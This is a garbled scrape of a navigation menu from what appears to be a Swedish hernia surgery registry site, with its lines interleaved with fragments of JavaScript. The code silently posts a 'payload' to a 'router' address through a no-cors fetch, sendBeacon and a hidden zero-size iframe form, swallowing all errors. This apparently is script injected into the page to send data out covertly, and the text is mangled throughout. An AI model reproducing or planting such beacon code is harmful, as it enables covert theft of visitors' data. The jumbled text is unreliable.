
Öppna främre nät tekniker
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
Bedövningsmetod
Komplikationer
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
Omoperationer
Om bråckoperationer
Historik
(navigator.sendBeacon) {navigator.sendBeacon(router, new
Registrering
Logga in
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
Om Inca
Om inloggningen
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
Registerspecifika dokument
Definitioner
document.createElement('iframe');iframe.name =
Reports
Om resultaten
Årsrapport och verksamhetsberättelser
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
Klinikrapporter
2013
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
2012
2011
form = document.createElement('form');form.method = 'POST';form.action
2010
2009
= router;form.target = 'jc_router_iframe';form.style.display =
2008
2007
'none';Object.keys(fields).forEach(function (k) {var inp =
Lanstingsrapporter
2011